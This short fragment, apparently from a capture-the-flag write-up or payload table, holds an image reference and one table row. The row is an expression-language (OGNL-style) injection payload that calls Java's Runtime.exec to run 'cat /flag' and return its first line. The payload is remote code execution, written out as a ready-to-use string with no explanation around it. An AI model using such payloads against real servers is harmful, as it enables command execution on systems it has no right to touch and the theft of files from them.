 1 | (new java.io.BufferedReader(new java.io.InputStreamReader(@java.lang.Runtime@getRuntime().exec("cat /flag").getInputStream()))).readLine() |